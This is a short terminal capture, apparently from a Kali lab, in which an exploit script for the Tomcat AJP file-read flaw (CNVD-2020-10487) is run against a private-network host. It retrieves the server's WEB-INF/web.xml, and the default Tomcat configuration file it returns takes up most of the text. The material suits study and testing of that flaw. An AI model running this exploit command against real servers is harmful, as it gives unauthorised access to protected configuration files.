 ┌──(root㉿kali)-[~/CNVD-2020-10487-Tomcat-Ajp-lfi]
└─# python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.35.129 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.35.129:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>